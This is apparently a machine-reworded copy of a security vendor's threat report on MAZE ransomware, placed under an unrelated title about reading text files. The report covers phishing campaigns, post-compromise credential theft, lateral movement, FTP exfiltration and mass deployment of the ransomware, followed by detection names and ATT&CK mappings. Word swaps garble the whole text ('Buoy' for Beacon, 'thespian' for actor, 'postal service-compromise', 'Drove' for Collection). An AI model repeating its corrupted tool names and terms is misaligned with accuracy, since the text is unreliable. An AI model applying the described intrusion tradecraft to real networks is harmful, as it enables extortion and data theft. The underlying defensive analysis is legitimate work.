How to Read Maze Txt File With a Scanner
Targeted ransomware incidents have brought a threat of disruptive and destructive attacks to organizations beyond industries and geographies. FireEye Mandiant Threat Intelligence has previously documented this threat in our investigations of trends across ransomware incidents, FIN6 activity, implications for OT networks, and other aspects of postal service-compromise ransomware deployment. Since November 2019, nosotros've seen the MAZE ransomware being used in attacks that combine targeted ransomware use, public exposure of victim data, and an affiliate model.
Malicious actors have been actively deploying MAZE ransomware since at to the lowest degree May 2019. The ransomware was initially distributed via spam emails and exploit kits before later on shifting to being deployed postal service-compromise. Multiple actors are involved in MAZE ransomware operations, based on our observations of declared users in hugger-mugger forums and distinct tactics, techniques, and procedures across Mandiant incident response engagements. Actors behind MAZE also maintain a public-facing website where they post information stolen from victims who reject to pay an extortion fee.
The combination of these ii damaging intrusion outcomes—dumping sensitive information and disrupting enterprise networks—with a criminal service makes MAZE a notable threat to many organizations. This blog post is based on data derived from numerous Mandiant incident response engagements and our own research into the MAZE ecosystem and operations.
Mandiant Threat Intelligence will be available to answer questions on the MAZE ransomware threat in a May 21 webinar.
Victimology

Nosotros are enlightened of more 100 alleged MAZE victims reported by various media outlets and on the MAZE website since November 2019. These organizations have been primarily based in North America, although victims spanned nearly every geographical region. Nearly every industry sector including manufacturing, legal, fiscal services, structure, healthcare, engineering, retail, and government has been impacted demonstrating that indiscriminate nature of these operations (Figure 1).
Multiple Actors Involved in MAZE Ransomware Operations Identified

Mandiant identified multiple Russian-speaking actors who claimed to use MAZE ransomware and were seeking partners to fulfill unlike functional roles within their teams. Additional data on these actors is bachelor to Mandiant Intelligence subscribers. A panel used to manage victims targeted for MAZE ransomware deployment has a department for chapter transactions. This activeness is consequent with our cess that MAZE operates under an affiliate model and is non distributed by a single group. Under this business model, ransomware developers will partner with other actors (i.e. affiliates) who are responsible for distributing the malware. In these scenarios, when a victim pays the ransom demand, the ransomware developers receive a commission. Directly affiliates of MAZE ransomware as well partner with other actors who perform specific tasks for a percentage of the ransom payment. This includes partners who provide initial access to organizations and pentesters who are responsible for reconnaissance, privilege escalation and lateral movement—each of which who appear to work on a percent-basis. Notably, in some cases, actors may be hired on a salary ground (vs committee) to perform specific tasks such every bit determining the victim organization and its annual revenues. This allows for specialization within the cyber criminal ecosystem, ultimately increasing efficiency, while still allowing all parties involved to turn a profit.
MAZE Initially Distributed via Exploit Kits and Spam Campaigns
MAZE ransomware was initially distributed directly via exploit kits and spam campaigns through late 2019. For example, in November 2019, Mandiant observed multiple email campaigns delivering Maze ransomware primarily to individuals at organizations in Germany and the United States, although a significant number of emails were also delivered to entities in Canada, Italian republic, and South korea. These emails used tax, invoice, and package delivery themes with document attachments or inline links to documents which download and execute Maze ransomware.

On November half dozen and 7, a Maze campaign targeting Federal republic of germany delivered macro-laden documents using the subject lines "Wichtige informationen uber Steuerruckerstattung" and "ane&i Internet AG - Ihre Rechnung 19340003422 vom 07.11.19" (Figure 3). Recipients included individuals at organizations in a wide range of industries, with the Fiscal Services, Healthcare, and Manufacturing sectors beingness targeted near often. These emails were sent using a number of malicious domains created with the registrant address gladkoff1991@yandex.ru.
On November 8, a campaign delivered Maze primarily to Financial Services and Insurance organizations located in the The states. These emails originated from a compromised or spoofed account and contained an inline link to download a Maze executable payload.


On November xviii and 19, a Maze entrada targeted individuals operating in a range of industries in the United States and Canada with macro documents using telephone bill and package delivery themes (Figure four and Figure v). These emails used the subjects "Missed package commitment" and "Your AT&T wireless bill is gear up to view" and were sent using a number of malicious domains with the registrant address abusereceive@hitler.rocks. Notably, this registrant accost was also used to create multiple Italian-language domains towards the end of Nov 2019.
Shift to Postal service-Compromise Distribution Maximizes Bear on
Actors using MAZE have increasingly shifted to deploying the ransomware mail service-compromise. This methodology provides an opportunity to infect more hosts within a victim's environment and exfiltrate information, which is leveraged to utilise additional pressure on organizations to pay extortion fees. Notably, in at least some cases, the actors backside these operations accuse an additional fee, in addition to the decryption key, for the non-release of stolen data.
Although the high-level intrusion scenarios preceding the distribution of MAZE ransomware are broadly like, there accept been notable variations beyond intrusions that suggest attribution to singled-out teams. Even within these teams, the cyber criminals appear to be task-oriented meaning that one operator is non responsible for the full lifecycle. The following sections highlight the TTPs seen in a subset of incidents and serve to illustrate the divergence that may occur due to the fact that numerous, disparate actors are involved in dissimilar phases of these operations. Notably, the time betwixt initial compromise to encryption has as well been widely varied, from weeks to many months.
Initial Compromise
There are few clear patterns for intrusion vector beyond analyzed MAZE ransomware incidents. This is consistent with our observations of multiple actors who utilize MAZE soliciting partners with network access. The following are a sample of observations from several Mandiant incident response engagements:
- A user downloaded a malicious resume-themed Microsoft Word document that independent macros which launched an IcedID payload, which was ultimately used to execute an instance of Buoy.
- An player logged into an net-facing system via RDP. The account used to grant initial access was a generic support account. It is unclear how the role player obtained the account'south password.
- An actor exploited a misconfiguration on an Internet-facing system. This access enabled the actor to deploy tools to pivot into the internal network.
- An actor logged into a Citrix web portal account with a weak password. This authenticated access enabled the actor to launch a Meterpreter payload on an internal system.
Establish Foothold & Maintain Presence
The use of legitimate credentials and broad distribution of Buoy beyond victim environments appear to be consistent approaches used by actors to establish their foothold in victim networks and to maintain presence every bit they wait to meet their ultimate objective of deploying MAZE ransomware. Despite these commonplace behaviors, we have observed an actor create their own domain account to enable latter-phase operations.
- Across multiple incidents, threat actors deploying MAZE established a foothold in victim environments by installing BEACON payloads on many servers and workstations.
- Spider web shells were deployed to an internet-facing system. The system level access granted past these spider web shells was used to enable initial privilege escalation and the execution of a backdoor.
- Intrusion operators regularly obtained and maintained access to multiple domain and local system accounts with varying permissions that were used throughout their operations.
- An actor created a new domain account and added it to the domain administrators grouping.
Escalate Privileges
Although Mandiant has observed multiple cases where MAZE intrusion operators employed Mimikatz to collect credentials to enable privilege escalation, these efforts accept besides been bolstered in multiple cases via employ of Bloodhound, and more manual searches for files containing credentials.
- Less than two weeks after initial access, the actor downloaded and interacted with an archive named mimi.zip, which contained files corresponding to the credential harvesting tool Mimikatz. In the following days the aforementioned mimi.zip archive was identified on two domain controllers in the impacted environment.
- The actor attempted to observe files with the word "password" inside the environment. Additionally, several archive files were besides created with file names suggestive of credential harvesting activity.
- The histrion attempted to identify hosts running the KeePass countersign safe software.
- Across multiple incidents, the Bloodhound utility was used, presumably to assess possible methods of obtaining credentials with domain administrator privileges.
- Actors primarily used Procdump and Mimikatz to collect credentials used to enable later stages of their intrusion. Notably, both Bloodhound and PingCastle were too used, presumably to enable attackers' efforts to understand the impacted organization's Agile Directory configuration. In this case the responsible actors besides attempted to exfiltrate collected credentials to multiple different cloud file storage services.
Reconnaissance
Mandiant has observed a wide range of approaches to network, host, data, and Active Directory reconnaissance across observed MAZE incidents. The varied tools and approaches across these incidents mayhap best highlights the divergent ways in which the responsible actors interact with victim networks.
- In some intrusions, reconnaissance action occurred within 3 days of gaining initial access to the victim network. The responsible actor executed a large number of reconnaissance scripts via Cobalt Strike to collect network, host, filesystem, and domain related information.
- Multiple congenital-in Windows commands were used to enable network, business relationship, and host reconnaissance of the impacted surroundings, though the actors too supplied and used Advanced IP Scanner and Adfind to support this stage of their operations.
- Preliminary network reconnaissance has been conducted using a batch script named '2.bat' which independent a serial of nslookup commands. The output of this script was copied into a file named 'two.txt'.
- The role player exfiltrated reconnaissance command output data and documents related to the Information technology surround to an attacker-controlled FTP server via an encoded PowerShell script.
- Over a period of several days, an role player conducted reconnaissance action using Bloodhound, PowerSploit/PowerView (Invoke-ShareFinder), and a reconnaissance script designed to enumerate directories beyond internal hosts.
- An role player employed the adfind tool and a batch script to collect data about their network, hosts, domain, and users. The output from this batch script (2adfind.bat) was saved into an archive named 'ad.7z' using an example of the 7zip archiving utility named 7.exe.
- An thespian used the tool smbtools.exeto assess whether accounts could login to systems across the surround.
- An player collected directory listings from file servers beyond an impacted environs. Evidence of information exfiltration was observed approximately one month later, suggesting that the creation of these directory listings may have been precursor activity, providing the actors with information they may have used to identify sensitive data for future exfiltration.
Lateral Movement
Across the majority of MAZE ransomware incidents lateral motility was accomplished via Cobalt Strike Buoy and using previously harvested credentials. Despite this uniformity, some alternative tools and approaches were also observed.
- Attackers relied heavily on Cobalt Strike Beacon to motion laterally across the impacted environment, though they besides tunneled RDP using the ngrok utility, and employed tscon to hijack legitimate rdp sessions to enable both lateral motility and privilege escalation.
- The actor moved laterally throughout some networks leveraging compromised service and user accounts obtained from the system on which they gained their initial foothold. This immune them to obtain firsthand access to additional systems. Stolen credentials were then used to move laterally across the network via RDP and to install Buoy payloads providing the actors with access to nearly one hundred hosts.
- An thespian moved laterally using Metasploit and later deployed a Cobalt Strike payload to a system using a local administrator account.
- At least ane actor attempted to perform lateral move using EternalBlue in early and late 2019; nonetheless, in that location is no bear witness that these attempts were successful.
Complete Mission
At that place was evidence suggesting data exfiltration across most analyzed MAZE ransomware incidents. While malicious actors could monetize stolen data in various way (eastward.g. sale in an hole-and-corner forum, fraud), actors employing MAZE are known to threaten the release of stolen information if victim organizations do non pay an extortion fee.
- An actor has been observed exfiltrating data to FTP servers using a base64-encoded PowerShell script designed to upload whatsoever files with .7z file extensions to a predefined FTP server using a hard-coded username and password. This script appears to be a slight variant of a script commencement posted to Microsoft TechNet in 2013.
- A dissimilar base64-encoded PowerShell control was as well used to enable this functionality in a separate incident.
- Actors deploying MAZE ransomware take also used the utility WinSCP to exfiltrate data to an attacker-controlled FTP server.
- An histrion has been observed employing a file replication utility and copying the stolen information to a cloud file hosting/sharing service.
- Prior to deploying MAZE ransomware threat actors employed the 7zip utility to archive information from across various corporate file shares. These archives were then exfiltrated to an attacker-controlled server via FTP using the WinSCP utility.
In addition to information theft, actors deploy MAZE ransomware to encrypt files identified on the victim network. Notably, the aforementioned MAZE panel has an option to specify the date on which bribe demands will double, likely to create a sense of urgency to their demands.
- V days afterward data was exfiltrated from a victim environment the actor copied a MAZE ransomware binary to 15 hosts within the victim environs and successfully executed information technology on a portion of these systems.
- Attackers employed batch scripts and a series to txt files containing host names to distribute and execute MAZE ransomware on many servers and workstations beyond the victim surround.
- An actor deployed MAZE ransomware to tens of hosts, explicitly logging into each organisation using a domain administrator account created earlier in the intrusion.
- Immediately following the exfiltration of sensitive data, the actors began deployment of MAZE ransomware to hosts across the network. In some cases, thousands of hosts were ultimately encrypted. The encryption procedure proceeded as follows:
- A batch script named start.bat was used to execute a serial of secondary batch scripts with names such as xaa3x.bat or xab3x.bat.
- Each of these batch scripts independent a series of commands that employed the re-create command, WMIC, and PsExec to copy and execute a kill script (windows.bat) and an instance of MAZE ransomware (sss.exe) on hosts across the impacted environment
- Notably, forensic analysis of the impacted environment revealed MAZE deployment scripts targeting ten times as many hosts as were ultimately encrypted.
Implications
Based on our belief that the MAZE ransomware is distributed past multiple actors, nosotros anticipate that the TTPs used throughout incidents associated with this ransomware will continue to vary somewhat, particularly in terms of the initial intrusion vector. For more comprehensive recommendations for addressing ransomware, please refer to our Ransomware Protection and Containment Strategies blog post and the linked white newspaper.
Mandiant Security Validation Actions
Organizations tin validate their security controls against more than twenty MAZE-specific actions with Mandiant Security Validation. Delight see our Headline Release Content Updates – April 21, 2020 on the Mandiant Security Validation Customer Portal for more than information.
- A100-877 - Active Directory - BloodHound, CollectionMethod All
- A150-006 - Control and Control - Buoy, Check-in
- A101-030 - Command and Command - MAZE Ransomware, C2 Beacon, Variant #1
- A101-031 - Command and Control - MAZE Ransomware, C2 Beacon, Variant #2
- A101-032 - Command and Control - MAZE Ransomware, C2 Beacon, Variant #three
- A100-878 - Command and Control - MAZE Ransomware, C2 Check-in
- A100-887 - Command and Control - MAZE, DNS Query #i
- A100-888 - Control and Control - MAZE, DNS Query #2
- A100-889 - Command and Control - MAZE, DNS Query #3
- A100-890 - Control and Control - MAZE, DNS Query #4
- A100-891 - Command and Command - MAZE, DNS Query #5
- A100-509 - Exploit Kit Activity - Fallout Exploit Kit CVE-2018-8174, Github PoC
- A100-339 - Exploit Kit Activity - Fallout Exploit Kit CVE-2018-8174, Landing Folio
- A101-033 - Exploit Kit Activity - Spelevo Exploit Kit, MAZE C2
- A100-208 - FTP-based Exfil/Upload of PII Data (Various Compression)
- A104-488 - Host CLI - Collection, Exfiltration: Active Directory Reconnaissance with SharpHound, CollectionMethod All
- A104-046 - Host CLI - Collection, Exfiltration: Information from Local Drive using PowerShell
- A104-090 - Host CLI - Drove, Impact: Creation of a Book Shadow Copy
- A104-489 - Host CLI - Collection: Privilege Escalation Check with PowerUp, Invoke-AllChecks
- A104-037 - Host CLI - Credential Access, Discovery: File & Directory Discovery
- A104-052 - Host CLI - Credential Access: Mimikatz
- A104-167 - Host CLI - Credential Admission: Mimikatz (two.1.1)
- A104-490 - Host CLI - Defence Evasion, Discovery: Terminate Processes, Malware Analysis Tools
- A104-491 - Host CLI - Defence force Evasion, Persistence: MAZE, Create Target.lnk
- A104-500 - Host CLI - Discovery, Defence Evasion: Debugger Detection
- A104-492 - Host CLI - Discovery, Execution: Antivirus Query with WMI, PowerShell
- A104-374 - Host CLI - Discovery: Enumerate Active Directory Forests
- A104-493 - Host CLI - Discovery: Enumerate Network Shares
- A104-481 - Host CLI - Discovery: Language Query Using PowerShell, Electric current User
- A104-482 - Host CLI - Discovery: Language Query Using reg query
- A104-494 - Host CLI - Discovery: MAZE, Dropping Ransomware Note Burn Directory
- A104-495 - Host CLI - Discovery: MAZE, Traversing Directories and Dropping Ransomware Note, DECRYPT-FILES.html Variant
- A104-496 - Host CLI - Discovery: MAZE, Traversing Directories and Dropping Ransomware Notation, DECRYPT-FILES.txt Variant
- A104-027 - Host CLI - Discovery: Process Discovery
- A104-028 - Host CLI - Discovery: Process Discovery with PowerShell
- A104-029 - Host CLI - Discovery: Remote System Discovery
- A104-153 - Host CLI - Discovery: Security Software Identification with Tasklist
- A104-083 - Host CLI - Discovery: System Info
- A104-483 - Host CLI - Exfiltration: PowerShell FTP Upload
- A104-498 - Host CLI - Impact: MAZE, Desktop Wallpaper Ransomware Bulletin
- A104-227 - Host CLI - Initial Access, Lateral Move: Replication Through Removable Media
- A100-879 - Malicious File Transfer - Adfind.exe, Download
- A150-046 - Malicious File Transfer - BEACON, Download
- A100-880 - Malicious File Transfer - Bloodhound Ingestor Download, C Sharp Executable Variant
- A100-881 - Malicious File Transfer - Bloodhound Ingestor Download, C Sharp PowerShell Variant
- A100-882 - Malicious File Transfer - Bloodhound Ingestor Download, PowerShell Variant
- A101-037 - Malicious File Transfer - MAZE Download, Variant #1
- A101-038 - Malicious File Transfer - MAZE Download, Variant #2
- A101-039 - Malicious File Transfer - MAZE Download, Variant #3
- A101-040 - Malicious File Transfer - MAZE Download, Variant #4
- A101-041 - Malicious File Transfer - MAZE Download, Variant #5
- A101-042 - Malicious File Transfer - MAZE Download, Variant #6
- A101-043 - Malicious File Transfer - MAZE Download, Variant #7
- A101-044 - Malicious File Transfer - MAZE Download, Variant #8
- A101-045 - Malicious File Transfer - MAZE Download, Variant #9
- A101-034 - Malicious File Transfer - MAZE Dropper Download, Variant #1
- A101-035 - Malicious File Transfer - MAZE Dropper Download, Variant #2
- A100-885 - Malicious File Transfer - MAZE Dropper Download, Variant #4
- A101-036 - Malicious File Transfer - MAZE Ransomware, Malicious Macro, PowerShell Script Download
- A100-284 - Malicious File Transfer - Mimikatz Westward/ Padding (1MB), Download
- A100-886 - Malicious File Transfer - Rclone.exe, Download
- A100-484 - Scanning Activity - Nmap smb-enum-shares, SMB Share Enumeration
Detecting the Techniques
| Platform | Signature Proper name |
| MVX (covers multiple FireEye technologies) | Bale Detection FE_Ransomware_Win_MAZE_1 |
| Endpoint Security | WMIC SHADOWCOPY DELETE (METHODOLOGY) MAZE RANSOMWARE (FAMILY) |
| Network Security | Ransomware.Win.MAZE Ransomware.Maze Ransomware.Maze |
MITRE ATT&CK Mappings
Mandiant currently tracks iii separate clusters of action involved in the post-compromise distribution of MAZE ransomware. Future data collection and assay efforts may reveal additional groups involved in intrusion activity supporting MAZE operations, or may instead allow us to collapse some of these groups into larger clusters. It should also be noted that 'initial admission' phase techniques have been included in these mappings, though in some cases this admission may have been provided by a separate threat actor(s).
MAZE Grouping 1 MITRE ATT&CK Mapping
| ATT&CK Tactic Category | Techniques |
| Initial Access | T1133: External Remote Services T1078: Valid Accounts |
| Execution | T1059: Command-Line Interface T1086: PowerShell T1064: Scripting T1035: Service Execution |
| Persistence | T1078: Valid Accounts T1050: New Service |
| Privilege Escalation | T1078: Valid Accounts |
| Defense Evasion | T1078: Valid Accounts T1036: Masquerading T1027: Obfuscated Files or Information T1064: Scripting |
| Credential Admission | T1110: Brute Strength T1003: Credential Dumping |
| Discovery | T1087: Account Discovery T1482: Domain Trust Discovery T1083: File and Directory Discovery T1135: Network Share Discovery T1069: Permission Groups Discovery T1018: Remote System Discovery T1016: System Network Configuration Discovery |
| Lateral Movement | T1076: Remote Desktop Protocol T1105: Remote File Copy |
| Drove | T1005: Data from Local System |
| Command and Control | T1043: Commonly Used Port T1105: Remote File Copy T1071: Standard Application Layer Protocol |
| Exfiltration | T1002: Data Compressed T1048: Exfiltration Over Culling Protocol |
| Impact | T1486: Data Encrypted for Impact T1489: Service Finish |
MAZE Grouping 2 MITRE ATT&CK Mapping
| ATT&CK Tactic Category | Techniques |
| Initial Access | T1193: Spearphishing Attachment |
| Execution | T1059: Command-Line Interface T1086: PowerShell T1085: Rundll32 T1064: Scripting T1204: User Execution T1028: Windows Remote Management |
| Persistence | T1078: Valid Accounts T1050: New Service T1136: Create Business relationship |
| Privilege Escalation | T1078: Valid Accounts T1050: New Service |
| Defence force Evasion | T1078: Valid Accounts T1140: Deobfuscate/Decode Files or Information T1107: File Deletion T1036: Masquerading |
| Credential Admission | T1003: Credential Dumping T1081: Credentials in Files T1171: LLMNR/NBT-NS Poisoning |
| Discovery | T1087: Account Discovery T1482: Domain Trust Discovery T1083: File and Directory Discovery T1135: Network Share Discovery T1069: Permission Groups Discovery T1018: Remote System Discovery T1033: System Owner/User Discovery |
| Lateral Motion | T1076: Remote Desktop Protocol T1028: Windows Remote Management |
| Collection | T1074: Data Staged T1005: Data from Local Organisation T1039: Data from Network Shared Bulldoze |
| Command and Control | T1043: Commonly Used Port T1219: Remote Access Tools T1105: Remote File Re-create T1071: Standard Application Layer Protocol T1032: Standard Cryptographic Protocol |
| Exfiltration | T1020: Automated Exfiltration T1002: Data Compressed T1048: Exfiltration Over Culling Protocol |
| Impact | T1486: Data Encrypted for Impact |
MAZE Group iii MITRE ATT&CK Mapping (FIN6)
| ATT&CK Tactic Category | Techniques |
| Initial Admission | T1133: External Remote Services T1078: Valid Accounts |
| Execution | T1059: Command-Line Interface T1086: PowerShell T1064: Scripting T1035: Service Execution |
| Persistence | T1078: Valid Accounts T1031: Alter Existing Service |
| Privilege Escalation | T1055: Process Injection T1078: Valid Accounts |
| Defense Evasion | T1055: Process Injection T1078: Valid Accounts T1116: Code Signing T1089: Disabling Security Tools T1202: Indirect Command Execution T1112: Change Registry T1027: Obfuscated Files or Data T1108: Redundant Access T1064: Scripting |
| Credential Admission | T1003: Credential Dumping |
| Discovery | T1087: Account Discovery T1482: Domain Trust Discovery T1083: File and Directory Discovery T1069: Permission Groups Discovery T1018: Remote System Discovery |
| Lateral Movement | T1097: Pass the Ticket T1076: Remote Desktop Protocol T1105: Remote File Copy T1077: Windows Admin Shares |
| Drove | T1074: Information Staged T1039: Data from Network Shared Drive |
| Command and Control | T1043: Commonly Used Port T1219: Remote Access Tools T1105: Remote File Copy T1071: Standard Awarding Layer Protocol T1032: Standard Cryptographic Protocol |
| Exfiltration | T1002: Data Compressed |
| Bear on | T1486: Data Encrypted for Impact T1490: Inhibit System Recovery T1489: Service Stop |
